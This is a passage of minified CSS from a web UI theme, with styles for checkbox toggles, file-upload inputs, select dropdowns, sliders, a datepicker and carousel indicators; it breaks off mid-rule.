.u-check-icon-checkbox-v6 i,.u-check input[type="checkbox"]:checked + * .u-check-icon-radio-v6 i,.u-check input[type="radio"]:checked + .u-check-icon-checkbox-v6 i,.u-check input[type="radio"]:checked + .u-check-icon-radio-v6 i,.u-check input[type="radio"]:checked + * .u-check-icon-checkbox-v6 i,.u-check input[type="radio"]:checked + * .u-check-icon-radio-v6 i{color:#fff;background-color:#111;border-color:#111}.u-check input[type="checkbox"]:checked + .u-check-icon-checkbox-v6 i::before,.u-check input[type="checkbox"]:checked + .u-check-icon-radio-v6 i::before,.u-check input[type="checkbox"]:checked + * .u-check-icon-checkbox-v6 i::before,.u-check input[type="checkbox"]:checked + * .u-check-icon-radio-v6 i::before,.u-check input[type="radio"]:checked + .u-check-icon-checkbox-v6 i::before,.u-check input[type="radio"]:checked + .u-check-icon-radio-v6 i::before,.u-check input[type="radio"]:checked + * .u-check-icon-checkbox-v6 i::before,.u-check input[type="radio"]:checked + * .u-check-icon-radio-v6 i::before{content:attr(data-check-icon)}.u-check-icon-checkbox-v7,.u-check-icon-radio-v7{cursor:pointer;display:block;width:43px;height:22px;font-style:normal;font-weight:700;font-size:9px;color:#ddd;border:solid 1px #ddd;border-radius:12px}.u-check-icon-checkbox-v7 i::before,.u-check-icon-checkbox-v7 i::after,.u-check-icon-radio-v7 i::before,.u-check-icon-radio-v7 i::after{content:"";display:block;position:absolute}.u-check-icon-checkbox-v7 i::before,.u-check-icon-radio-v7 i::before{content:attr(data-uncheck-icon);top:0;left:0;width:100%;height:22px;line-height:18px;text-transform:uppercase;text-align:right;padding:2px 7px}.u-check-icon-checkbox-v7 i::after,.u-check-icon-radio-v7 i::after{top:50%;left:4px;width:16px;height:16px;background-color:#ddd;border-radius:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);-webkit-transition-property:left;-o-transition-property:left;transition-property:left;-webkit-transition-duration:.1s;-o-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease-in;-o-transition-timing-function:ease-in;transition-timing-function:ease-in}.u-check input[type="checkbox"]:checked + .u-check-icon-checkbox-v7,.u-check input[type="checkbox"]:checked + .u-check-icon-radio-v7,.u-check input[type="checkbox"]:checked + * .u-check-icon-checkbox-v7,.u-check input[type="checkbox"]:checked + * .u-check-icon-radio-v7,.u-check input[type="radio"]:checked + .u-check-icon-checkbox-v7,.u-check input[type="radio"]:checked + .u-check-icon-radio-v7,.u-check input[type="radio"]:checked + * .u-check-icon-checkbox-v7,.u-check input[type="radio"]:checked + * .u-check-icon-radio-v7{color:#fff;background-color:#111;border-color:#111}.u-check input[type="checkbox"]:checked + .u-check-icon-checkbox-v7 i:before,.u-check input[type="checkbox"]:checked + .u-check-icon-radio-v7 i:before,.u-check input[type="checkbox"]:checked + * .u-check-icon-checkbox-v7 i:before,.u-check input[type="checkbox"]:checked + * .u-check-icon-radio-v7 i:before,.u-check input[type="radio"]:checked + .u-check-icon-checkbox-v7 i:before,.u-check input[type="radio"]:checked + .u-check-icon-radio-v7 i:before,.u-check input[type="radio"]:checked + * .u-check-icon-checkbox-v7 i:before,.u-check input[type="radio"]:checked + * .u-check-icon-radio-v7 i:before{content:attr(data-check-icon);text-align:left}.u-check input[type="checkbox"]:checked + .u-check-icon-checkbox-v7 i::after,.u-check input[type="checkbox"]:checked + .u-check-icon-radio-v7 i::after,.u-check input[type="checkbox"]:checked + * .u-check-icon-checkbox-v7 i::after,.u-check input[type="checkbox"]:checked + * .u-check-icon-radio-v7 i::after,.u-check input[type="radio"]:checked + .u-check-icon-checkbox-v7 i::after,.u-check input[type="radio"]:checked + .u-check-icon-radio-v7 i::after,.u-check input[type="radio"]:checked + * .u-check-icon-checkbox-v7 i::after,.u-check input[type="radio"]:checked + * .u-check-icon-radio-v7 i::after{left:calc(100% - 19px);background-color:#fff}.u-check-icon-checkbox-v8,.u-check-icon-radio-v8{cursor:pointer;display:block;width:43px;height:22px;font-style:normal;font-weight:700;font-size:9px;color:#ddd;border:solid 1px #ddd;border-radius:12px}.u-check-icon-checkbox-v8 i::before,.u-check-icon-checkbox-v8 i::after,.u-check-icon-radio-v8 i::before,.u-check-icon-radio-v8 i::after{content:"";display:block;position:absolute}.u-check-icon-checkbox-v8 i::before,.u-check-icon-radio-v8 i::before{content:attr(data-uncheck-icon);top:0;left:0;width:100%;height:22px;line-height:18px;text-transform:uppercase;text-align:right;padding:2px 7px}.u-check-icon-checkbox-v8 i::after,.u-check-icon-radio-v8 i::after{top:50%;left:4px;width:16px;height:16px;background-color:#ddd;border-radius:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);-webkit-transition-property:left;-o-transition-property:left;transition-property:left;-webkit-transition-duration:.1s;-o-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease-in;-o-transition-timing-function:ease-in;transition-timing-function:ease-in}.u-check input[type="checkbox"]:checked + .u-check-icon-checkbox-v8,.u-check input[type="checkbox"]:checked + .u-check-icon-radio-v8,.u-check input[type="checkbox"]:checked + * .u-check-icon-checkbox-v8,.u-check input[type="checkbox"]:checked + * .u-check-icon-radio-v8,.u-check input[type="radio"]:checked + .u-check-icon-checkbox-v8,.u-check input[type="radio"]:checked + .u-check-icon-radio-v8,.u-check input[type="radio"]:checked + * .u-check-icon-checkbox-v8,.u-check input[type="radio"]:checked + * .u-check-icon-radio-v8{color:#111;border-color:#111}.u-check input[type="checkbox"]:checked + .u-check-icon-checkbox-v8 i:before,.u-check input[type="checkbox"]:checked + .u-check-icon-radio-v8 i:before,.u-check input[type="checkbox"]:checked + * .u-check-icon-checkbox-v8 i:before,.u-check input[type="checkbox"]:checked + * .u-check-icon-radio-v8 i:before,.u-check input[type="radio"]:checked + .u-check-icon-checkbox-v8 i:before,.u-check input[type="radio"]:checked + .u-check-icon-radio-v8 i:before,.u-check input[type="radio"]:checked + * .u-check-icon-checkbox-v8 i:before,.u-check input[type="radio"]:checked + * .u-check-icon-radio-v8 i:before{content:attr(data-check-icon);text-align:left}.u-check input[type="checkbox"]:checked + .u-check-icon-checkbox-v8 i::after,.u-check input[type="checkbox"]:checked + .u-check-icon-radio-v8 i::after,.u-check input[type="checkbox"]:checked + * .u-check-icon-checkbox-v8 i::after,.u-check input[type="checkbox"]:checked + * .u-check-icon-radio-v8 i::after,.u-check input[type="radio"]:checked + .u-check-icon-checkbox-v8 i::after,.u-check input[type="radio"]:checked + .u-check-icon-radio-v8 i::after,.u-check input[type="radio"]:checked + * .u-check-icon-checkbox-v8 i::after,.u-check input[type="radio"]:checked + * .u-check-icon-radio-v8 i::after{left:calc(100% - 19px);background-color:#111}[class*="u-checkbox-v1"]{display:none}[class*="u-checkbox-v1"] + label{cursor:pointer}.u-checkbox-v1--checked-color-primary:checked + label{color:#111!important}.u-checkbox-v1--checked-brd-primary:checked + label{border-color:#111!important}.u-file-attach-v1{position:relative;overflow:hidden;cursor:pointer}.u-file-attach-v1 input[type="file"]{position:absolute;top:-25%;left:-25%;z-index:10;width:150%;height:150%;opacity:0;cursor:pointer}.u-file-attach-v1 input[readonly]{background-color:transparent}.u-file-attach-v2{position:relative;overflow:hidden;cursor:pointer}.u-file-attach-v2 input[type="file"]{position:absolute;top:-25%;left:-25%;z-index:10;width:150%;height:150%;opacity:0;cursor:pointer}.u-file-attach-v3{cursor:pointer;position:relative;text-align:center;background-color:#f7f7f7;overflow:hidden;border:1px dashed #ccc;padding:60px;-webkit-transition-property:background-color;-o-transition-property:background-color;transition-property:background-color;-webkit-transition-duration:.2s;-o-transition-duration:.2s;transition-duration:.2s;-webkit-transition-timing-function:ease-in;-o-transition-timing-function:ease-in;transition-timing-function:ease-in}.u-file-attach-v3 input[type="file"]{position:absolute;top:-25%;left:-25%;z-index:10;width:150%;height:150%;opacity:0;cursor:pointer}.u-file-attach-v3:hover{background-color:#eee}.input-group select{-webkit-appearance:none}.u-select-v1{position:relative;max-width:100%;font-size:1rem;color:rgba(85,85,85,0.3);cursor:pointer;border-width:1px;border-style:solid;border-color:#ccc;padding:.4rem 1rem}.u-select-v1 .chosen-single{position:static;height:auto;color:inherit;background-image:none;background-color:transparent;border:none;border-radius:0;-webkit-box-shadow:none;box-shadow:none;padding:0;line-height:inherit}.u-select-v1 .chosen-single span{margin-right:0}.u-select-v1 .chosen-single span img{position:relative;top:-2px;margin-right:4px}.u-select-v1 .chosen-single div{width:40px}.u-select-v1 .chosen-single div b{background:none!important}.u-select-v1 .chosen-single div b i{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.u-select-v1 .chosen-single div b i:first-child{display:inline-block}.u-select-v1 .chosen-single div b i:last-child{display:none}.u-select-v1 .chosen-single:focus{outline:0 none}.u-select-v1 .chosen-drop{width:calc(100% + 2px);-webkit-box-sizing:border-box;box-sizing:border-box;border-width:1px;border-style:solid;border-color:inherit;border-radius:0;margin-left:-1px}.u-select-v1 .chosen-results{padding:0;margin:0}.u-select-v1 .chosen-results > li{position:relative;font-size:inherit;color:#999;border-bottom-width:1px;border-bottom-style:solid;border-bottom-color:#ccc;padding:12px 16px}.u-select-v1 .chosen-results > li img{position:relative;top:-2px;margin-right:4px}.u-select-v1 .chosen-results > li div{position:absolute;top:0;right:0;width:40px;height:100%}.u-select-v1 .chosen-results > li div b{display:block;width:100%;height:100%}.u-select-v1 .chosen-results > li div b i{position:absolute;top:50%;left:50%;display:none;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.u-select-v1 .chosen-results > li:last-child{border-bottom-width:0}.u-select-v1 .chosen-results > li.highlighted{color:#999;background-image:none;background-color:rgba(17,17,17,0.2);border-bottom-color:rgba(17,17,17,0.2)}.u-select-v1 .chosen-results > li.highlighted.g-color-white--active{color:#fff!important}.u-select-v1 .chosen-results > li.highlighted.g-bg-primary--active{background-color:#111!important}.u-select-v1 .chosen-results > li.result-selected{color:#999;background-color:rgba(17,17,17,0.2);border-bottom-color:rgba(17,17,17,0.2)}.u-select-v1 .chosen-results > li.result-selected div b i{display:inline-block}.u-select-v1.chosen-container-active .chosen-single{background-image:none;-webkit-box-shadow:none;box-shadow:none}.u-select-v1.chosen-with-drop .chosen-single{border:none;border-radius:0}.u-select-v1.chosen-with-drop .chosen-single div b i:first-child{display:none}.u-select-v1.chosen-with-drop .chosen-single div b i:last-child{display:inline-block}.u-select-v1.chosen-container-multi:not(.u-select-multiple-custom) .chosen-choices{background-image:none;border:none;-webkit-box-shadow:none;box-shadow:none;padding:0}.u-select-v1.chosen-container-multi:not(.u-select-multiple-custom) .chosen-choices .search-choice{font-size:12px;color:#999;background-image:none;background-color:#fff;border-color:#ccc;border-radius:0;padding:5px 20px 5px 5px}.u-select-v1.chosen-container-multi:not(.u-select-multiple-custom) .chosen-choices .search-choice-close{top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.u-select-v1.chosen-container-multi:not(.u-select-multiple-custom) .chosen-choices .search-field{height:22px}.u-select-v1.chosen-container-multi:not(.u-select-multiple-custom) .chosen-choices .search-field input[type="text"]{height:22px;margin:0}.u-select-v1.u-select-multiple-custom .chosen-choices{display:none}.u-select-v1.u-select-multiple-custom .chosen-drop{width:100%;position:static;top:auto;left:auto;z-index:3;border:none;-webkit-box-shadow:none;box-shadow:none;margin-left:0}.u-select-v1.u-dropdown-sm{padding:.1rem .5rem;font-size:.875rem}.u-select-v1.u-dropdown-sm .chosen-results > li{padding:6px 8px}.u-select-v1.u-dropdown-lg{padding:.55rem 1.5rem;font-size:1.25rem}.u-select-v1.u-dropdown-lg .chosen-results > li{padding:14px 18px}.u-select-v2{position:relative;max-width:100%;font-size:1rem;color:rgba(85,85,85,0.3);cursor:pointer;border-width:1px;border-style:solid;border-color:#ccc;padding:.4rem 1rem}.u-select-v2 .chosen-single{position:static;height:auto;color:inherit;background-image:none;background-color:transparent;border:none;border-radius:0;-webkit-box-shadow:none;box-shadow:none;padding:0;line-height:inherit}.u-select-v2 .chosen-single span{margin-right:0}.u-select-v2 .chosen-single span img{position:relative;top:-2px;margin-right:4px}.u-select-v2 .chosen-single div{width:50px}.u-select-v2 .chosen-single div b{background:none!important}.u-select-v2 .chosen-single div b i{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.u-select-v2 .chosen-single div b i:first-child{display:inline-block}.u-select-v2 .chosen-single div b i:last-child{display:none}.u-select-v2 .chosen-single:focus{outline:0 none}.u-select-v2 .chosen-drop,.u-select-v2 .chosen-results{border-radius:3px}.u-select-v2 .chosen-drop{width:calc(100% + 2px);-webkit-box-sizing:border-box;box-sizing:border-box;border:none;-webkit-box-shadow:0 6px 15px -6px rgba(0,0,0,0.1);box-shadow:0 6px 15px -6px rgba(0,0,0,0.1);margin-left:-1px;margin-top:7px}.u-select-v2 .chosen-results{padding:0;margin:0}.u-select-v2 .chosen-results > li{position:relative;font-size:inherit;color:#999;border-bottom-width:1px;border-bottom-style:solid;border-bottom-color:#ccc;padding:12px 16px}.u-select-v2 .chosen-results > li img{position:relative;top:-2px;margin-right:4px}.u-select-v2 .chosen-results > li div{position:absolute;top:0;right:0;width:40px;height:100%}.u-select-v2 .chosen-results > li div b{display:block;width:100%;height:100%}.u-select-v2 .chosen-results > li div b i{position:absolute;top:50%;left:50%;display:none;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.u-select-v2 .chosen-results > li:last-child{border-bottom-width:0}.u-select-v2 .chosen-results > li.highlighted{color:#999;background-image:none;background-color:rgba(17,17,17,0.2);border-bottom-color:rgba(17,17,17,0.2)}.u-select-v2 .chosen-results > li.highlighted.g-color-white--active{color:#fff!important}.u-select-v2 .chosen-results > li.highlighted.g-bg-primary--active{background-color:#111!important}.u-select-v2 .chosen-results > li.result-selected{color:#999;background-color:rgba(17,17,17,0.2);border-bottom-color:rgba(17,17,17,0.2)}.u-select-v2 .chosen-results > li.result-selected div b i{display:inline-block}.u-select-v2.chosen-container-active .chosen-single{background-image:none;-webkit-box-shadow:none;box-shadow:none}.u-select-v2.chosen-with-drop .chosen-single{border:none;border-radius:0}.u-select-v2.chosen-with-drop .chosen-single div b i:first-child{display:none}.u-select-v2.chosen-with-drop .chosen-single div b i:last-child{display:inline-block}.u-select-v2.chosen-container-multi:not(.u-select-multiple-custom) .chosen-choices{background-image:none;border:none;-webkit-box-shadow:none;box-shadow:none;padding:0}.u-select-v2.chosen-container-multi:not(.u-select-multiple-custom) .chosen-choices .search-choice{font-size:12px;color:#999;background-image:none;background-color:#fff;border-color:#ccc;border-radius:0;padding:5px 20px 5px 5px}.u-select-v2.chosen-container-multi:not(.u-select-multiple-custom) .chosen-choices .search-choice-close{top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.u-select-v2.chosen-container-multi:not(.u-select-multiple-custom) .chosen-choices .search-field{height:22px}.u-select-v2.chosen-container-multi:not(.u-select-multiple-custom) .chosen-choices .search-field input[type="text"]{height:22px;margin:0}.u-select-v2.u-select-multiple-custom .chosen-choices{display:none}.u-select-v2.u-select-multiple-custom .chosen-drop{width:100%;position:static;top:auto;left:auto;z-index:3;border:none;-webkit-box-shadow:none;box-shadow:none;margin-left:0}.u-select-v2.u-dropdown-sm{padding:.1rem .5rem;font-size:.875rem}.u-select-v2.u-dropdown-sm .chosen-results > li{padding:6px 8px}.u-select-v2.u-dropdown-lg{padding:.55rem 1.5rem;font-size:1.25rem}.u-select-v2.u-dropdown-lg .chosen-results > li{padding:14px 18px}.u-slider-v1.ui-slider,.u-slider-v1-2.ui-slider,.u-slider-v1-3.ui-slider{position:relative;background:#eee;border:none;border-radius:0;margin-top:12px;margin-left:6px;margin-right:6px}.u-slider-v1.ui-slider .ui-slider-range,.u-slider-v1-2.ui-slider .ui-slider-range,.u-slider-v1-3.ui-slider .ui-slider-range{height:100%}.u-slider-v1.ui-slider .ui-slider-handle,.u-slider-v1-2.ui-slider .ui-slider-handle,.u-slider-v1-3.ui-slider .ui-slider-handle{position:absolute;top:50%;border-style:solid;outline:none;background:#fff;border-radius:0;cursor:pointer;-webkit-transition-property:border-color;-o-transition-property:border-color;transition-property:border-color;-webkit-transition-duration:.3s;-o-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:ease;-o-transition-timing-function:ease;transition-timing-function:ease}.u-slider-v1.ui-slider.ui-slider-content,.u-slider-v1-2.ui-slider.ui-slider-content,.u-slider-v1-3.ui-slider.ui-slider-content{border-color:#eee}.u-slider-v1.ui-slider{height:2px}.u-slider-v1.ui-slider .ui-slider-range{background:#111}.u-slider-v1.ui-slider .ui-slider-handle{width:20px;height:20px;margin-top:-10px;margin-left:-10px;border-width:2px;border-color:#111}.u-slider-v1-2.ui-slider,.u-slider-v1-3.ui-slider{height:4px}.u-slider-v1-2.ui-slider .ui-slider-range,.u-slider-v1-3.ui-slider .ui-slider-range{background:#ddd}.u-slider-v1-2.ui-slider .ui-slider-handle,.u-slider-v1-3.ui-slider .ui-slider-handle{width:15px;height:15px;margin-top:-8px;margin-left:-8px;border-width:2px;border-color:#111}.u-slider-v1-3.ui-slider .ui-slider-handle{border-radius:50%}.u-slider-v2.ui-slider,.u-slider-v2-2.ui-slider,.u-slider-v2-3.ui-slider{position:relative;background:rgba(17,17,17,0.5);border:none;border-radius:0;margin-top:12px;margin-left:6px;margin-right:6px}.u-slider-v2.ui-slider .ui-slider-range,.u-slider-v2-2.ui-slider .ui-slider-range,.u-slider-v2-3.ui-slider .ui-slider-range{height:100%}.u-slider-v2.ui-slider .ui-slider-handle,.u-slider-v2-2.ui-slider .ui-slider-handle,.u-slider-v2-3.ui-slider .ui-slider-handle{position:absolute;top:50%;border-style:solid;outline:none;background:#111;border-radius:0;cursor:pointer;-webkit-transition-property:border-color,-webkit-transform;-o-transition-property:border-color,transform;transition-property:border-color,transform,-webkit-transform;-webkit-transition-duration:.3s;-o-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:ease;-o-transition-timing-function:ease;transition-timing-function:ease}.u-slider-v2.ui-slider .ui-slider-handle.ui-state-active,.u-slider-v2-2.ui-slider .ui-slider-handle.ui-state-active,.u-slider-v2-3.ui-slider .ui-slider-handle.ui-state-active{-webkit-transform:scale(1.5);-ms-transform:scale(1.5);transform:scale(1.5)}.u-slider-v2.ui-slider{height:2px}.u-slider-v2.ui-slider .ui-slider-range{background:#111}.u-slider-v2.ui-slider .ui-slider-handle{width:20px;height:20px;margin-top:-10px;margin-left:-10px;border-width:2px;border-color:#111}.u-slider-v2-2.ui-slider,.u-slider-v2-3.ui-slider{height:4px}.u-slider-v2-2.ui-slider .ui-slider-range,.u-slider-v2-3.ui-slider .ui-slider-range{background:#111}.u-slider-v2-2.ui-slider .ui-slider-handle,.u-slider-v2-3.ui-slider .ui-slider-handle{width:15px;height:15px;margin-top:-8px;margin-left:-8px;border-width:2px;border-color:#111}.u-slider-v2-3.ui-slider .ui-slider-handle{border-radius:50%}.u-has-dropdowns-in-popup .ui-autocomplete,.u-has-dropdowns-in-popup .ui-datepicker{z-index:100000!important}.u-datepicker-v1{border-width:1px;border-style:solid;border-radius:0;z-index:2!important}.u-datepicker-v1.ui-datepicker-inline{width:100%}.u-datepicker-v1.ui-datepicker{width:initial;padding:initial}.u-datepicker-v1 .ui-datepicker{width:100%;padding:0;border:none}.u-datepicker-v1 .ui-datepicker-header{background-color:transparent;border:none;border-radius:0;border-bottom-width:1px;border-bottom-style:solid;border-bottom-color:#ccc;padding:0}.u-datepicker-v1 .ui-datepicker-title{height:45px;line-height:45px;font-size:16px;font-weight:400;color:#555;margin-left:45px;margin-right:45px}.u-datepicker-v1 .ui-datepicker-prev,.u-datepicker-v1 .ui-datepicker-next{width:45px;height:45px;line-height:45px;top:0;text-align:center;border-radius:0;cursor:pointer}.u-datepicker-v1 .ui-datepicker-prev > span,.u-datepicker-v1 .ui-datepicker-next > span{position:static;top:0;left:0;display:inline-block;width:auto;height:auto;font-size:18px;color:#555;background-image:none;text-indent:0;margin-top:0;margin-left:0}.u-datepicker-v1 .ui-datepicker-prev-hover,.u-datepicker-v1 .ui-datepicker-next-hover{top:0;background-color:transparent}.u-datepicker-v1 .ui-datepicker-prev.ui-state-hover,.u-datepicker-v1 .ui-datepicker-next.ui-state-hover{border:none}.u-datepicker-v1 .ui-datepicker-prev{left:0;border-right-width:1px;border-right-style:solid;border-right-color:#ccc}.u-datepicker-v1 .ui-datepicker-prev-hover{left:0}.u-datepicker-v1 .ui-datepicker-prev.ui-state-hover{border-right-width:1px;border-right-style:solid;border-right-color:#ccc}.u-datepicker-v1 .ui-datepicker-next{right:0;border-left-width:1px;border-left-style:solid;border-left-color:#ccc}.u-datepicker-v1 .ui-datepicker-next-hover{right:0}.u-datepicker-v1 .ui-datepicker-next.ui-state-hover{border-left-width:1px;border-left-style:solid;border-left-color:#ccc}.u-datepicker-v1 .ui-datepicker-calendar{margin-bottom:0}.u-datepicker-v1 .ui-datepicker-calendar th,.u-datepicker-v1 .ui-datepicker-calendar td{text-align:center;padding:3px}.u-datepicker-v1 .ui-datepicker-calendar th span,.u-datepicker-v1 .ui-datepicker-calendar th a,.u-datepicker-v1 .ui-datepicker-calendar td span,.u-datepicker-v1 .ui-datepicker-calendar td a{display:inline-block;width:35px;height:35px;line-height:35px;text-align:center;color:#555;background-color:transparent;border-width:1px;border-style:solid;border-color:transparent;padding:0}.u-datepicker-v1 .ui-datepicker-calendar th a,.u-datepicker-v1 .ui-datepicker-calendar td a{border-radius:50%;-webkit-transition:all .2s;-o-transition:all .2s;transition:all .2s}.u-datepicker-v1 .ui-datepicker-calendar th a:hover,.u-datepicker-v1 .ui-datepicker-calendar th a.ui-state-active,.u-datepicker-v1 .ui-datepicker-calendar td a:hover,.u-datepicker-v1 .ui-datepicker-calendar td a.ui-state-active{color:#fff;background-color:#111;border-color:#111;-webkit-transition:all .2s;-o-transition:all .2s;transition:all .2s}.u-datepicker-v1 .ui-datepicker-calendar th span,.u-datepicker-v1 .ui-datepicker-calendar th a{font-size:12px;font-weight:400;color:#bbb;text-transform:uppercase}.u-datepicker-v1 .ui-datepicker-calendar td span,.u-datepicker-v1 .ui-datepicker-calendar td a{font-size:14px}@media (min-width: 768px){.u-datepicker-v1 .ui-datepicker-title{height:50px;line-height:50px;margin-left:50px;margin-right:50px}.u-datepicker-v1 .ui-datepicker-prev,.u-datepicker-v1 .ui-datepicker-next{width:50px;height:50px;line-height:50px}.u-datepicker-v1 .ui-datepicker-calendar{border-collapse:separate;border-spacing:4px}.u-datepicker-v1 .ui-datepicker-calendar th,.u-datepicker-v1 .ui-datepicker-calendar td{padding:5px}.u-datepicker-v1 .ui-datepicker-calendar th span,.u-datepicker-v1 .ui-datepicker-calendar th a,.u-datepicker-v1 .ui-datepicker-calendar td span,.u-datepicker-v1 .ui-datepicker-calendar td a{font-size:14px}}.u-quantity-v1 input{background-color:#fff!important}.js-plus,.js-minus{cursor:pointer}[class*="u-carousel-indicators"]{display:block;position:absolute;padding-left:0;margin-bottom:0}[class*="u-carousel-indicators"] li{list-style:none}[class*="u-carousel-indicators"] span{display:block;cursor:pointer}.u-carousel-indicators-v1,.u-carousel-indicators-v1--white{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.u-carousel-indicators-v1 li,.u-carousel-indicators-v1--white li{margin:0 5px}.u-carousel-indicators-v1 li.slick-active span,.u-carousel-indicators-v1--white li.slick-active span{background-color:#111}.u-carousel-indicators-v1 span,.u-carousel-indicators-v1--white span{width:7px;height:7px;border-radius:50%;background-color:#777;opacity:1}.u-carousel-indicators-v1 span{background-color:#777}.u-carousel-indicators-v1--white li.slick-active span{background-color:#fff}.u-carousel-indicators-v2 li{margin:0 5px}.u-carousel-indicators-v2 li.slick-active span{opacity:1}.u-carousel-indicators-v2 span{width:12px;height:12px;border-radius:50%;background-color:#fff;opacity:.3}.u-carousel-indicators-v3 li{margin:0 3px}.u-carousel-indicators-v3 li.slick-active span{width:12px;height:12px;background-color:#fff}.u-carousel-indicators-v3 span{width:10px;height:10px;border:1px solid #fff;border-radius:50%;background-color:transparent}.u-carousel-indicators-v4 li{margin:0 7px}.u-carousel-indicators-v4 li.slick-active span{background-color:#111}.u-carousel-indicators-v4 span{width:12px;height:12px;border-radius:50%;background-color:#ccc}.u-carousel-indicators-v5{bottom:auto;left:auto;right:15px;top:15px;width:auto}.u-carousel-indicators-v5 li{margin:0 3px}.u-carousel-indicators-v5 li.slick-active span{width:9px;height:9px;background-color:#fff}.u-carousel-indicators-v5 span{width:9px;height:9px;border-radius:50%;border:1px solid #fff;opacity:1;position:relative}.u-carousel-indicators-v6{display:block;left:50%;right:auto;bottom:0;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.u-carousel-indicators-v6::before{content:"";position:absolute;top:7px;left:50%;right:50%;display:none;width:calc(100% - 130px);height:0;border-bottom:1px solid #111;-webkit-transform:translate(-50%,0px);-ms-transform:translate(-50%,0px);transform:translate(-50%,0px)}.u-carousel-indicators-v6 span{position:relative;display:block;width:10px;height:10px;border-radius:10px;border:1px solid #111;background-color:#fff;opacity:1;margin:4px auto 0}.u-carousel-indicators-v6 li{display:table-cell;width:1%;font-weight:600;text-transform:uppercase;font-size:11px;color:#111;vertical-align:top;cursor:pointer;float:none}.u-carousel-indicators-v6 li.slick-active{color:#111}.u-carousel-indicators-v6 li.slick-active span{display:block;width:17px;height:17px;border:3px solid #111;border-radius:10px;margin:0 auto}.u-carousel-indicators-v6 .u-dot-title{display:none}@media (min-width: 768px){.u-carousel-indicators-v6{top:0;bottom:auto}.u-carousel-indicators-v6::before{display:block}.u-carousel-indicators-v6 span{margin:3px auto 19px}.u-carousel-indicators-v6 li.slick-active span{margin:0 auto 15px}.u-carousel-indicators-v6 .u-dot-title{display:block}}.u-carousel-indicators-v7{position:absolute;left:0;top:50%;bottom:auto;display:block;width:7px;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.u-carousel-indicators-v7 span{width:7px;height:7px;border-radius:50%;background-color:#fff;opacity:.3}.u-carousel-indicators-v7 li{display:block;margin:15px 0;float:none}.u-carousel-indicators-v7 li.slick-active span{opacity:1}.u-carousel-indicators-v8{position:absolute;left:0;top:50%;bottom:auto;display:block;width:7px;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.u-carousel-indicators-v8 span{width:7px;height:7px;border-radius:50%;background-color:#fff}.u-carousel-indicators-v8 li{display:block;margin:15px 0}.u-carousel-indicators-v8 li.slick-active span{background-color:#111}.u-carousel-indicators-v9{padding-left:0}.u-carousel-indicators-v9 li{display:block;color:#000;text-transform:uppercase;background-color:#bbb;border-top-width:0;border-top-style:solid;border-top-color:#fff;vertical-align:top;cursor:pointer;padding:10px}.u-carousel-indicators-v9 li + li{border-top-width:1px}.u-carousel-indicators-v9 li.slick-active{color:#fff;background-color:#111}@media (min-width: 576px){.u-carousel-indicators-v9 li{display:table-cell;width:1%;border-width:1px;border-style:solid;border-color:#fff;border-left-width:0;border-right-width:0;float:none;vertical-align:top;cursor:pointer;padding:10px}.u-carousel-indicators-v9 li + li{border-left-width:1px}}.u-carousel-indicators-v10{padding-left:0}.u-carousel-indicators-v10 li{display:block;color:#000;text-transform:uppercase;background-color:#bbb;border-top-width:0;border-top-style:solid;border-top-color:#fff;vertical-align:top;cursor:pointer;padding:10px}.u-carousel-indicators-v10 li + li{border-top-width:1px}.u-carousel-indicators-v10 li.slick-active{color:#fff;background-color:#111}@media (min-width: 576px){.u-carousel-indicators-v10{position:absolute;top:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.u-carousel-indicators-v10 li{-webkit-box-flex:1;-ms-flex:1;flex:1;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}.u-carousel-indicators-v11 span{display:block;width:12px;height:12px;border:1px solid #bbb;border-radius:50%;background-color:transparent}.u-carousel-indicators-v11 li{margin:0 3px}.u-carousel-indicators-v11 li.slick-active span{background-color:#bbb}.u-carousel-indicators-v12,.u-carousel-indicators-v12--white{white-space:nowrap}.u-carousel-indicators-v12 li,.u-carousel-indicators-v12--white li{position:relative;display:inline-block;width:16px;height:16px;margin:0 5px}.u-carousel-indicators-v12 li span,.u-carousel-indicators-v12--white li span{position:absolute;top:0;left:0;width:100%;height:100%;overflow:hidden;background-color:transparent;border-radius:50%;text-indent:-9999px;-webkit-transition:background .3s ease;-o-transition:background .3s ease;transition:background .3s ease}.u-carousel-indicators-v12 li span::before,.u-carousel-indicators-v12 li span::after,.u-carousel-indicators-v12--white li span::before,.u-carousel-indicators-v12--white li span::after{content:"";display:none}.u-carousel-indicators-v12 li span::before,.u-carousel-indicators-v12--white li span::before{display:block;bottom:0;left:0;width:100%;height:0;-webkit-transition:height .3s ease;-o-transition:height .3s ease;transition:height .3s ease}.u-carousel-indicators-v12 li span:hover,.u-carousel-indicators-v12 li span:focus,.u-carousel-indicators-v12--white li span:hover,.u-carousel-indicators-v12--white li span:focus{background-color:rgba(0,0,0,0.2)}.u-carousel-indicators-v12 li.slick-active span::before,.u-carousel-indicators-v12--white li.slick-active span::before{height:100%}.u-carousel-indicators-v12--white li span{-webkit-box-shadow:inset 0 0 0 2px #fff;box-shadow:inset 0 0 0 2px 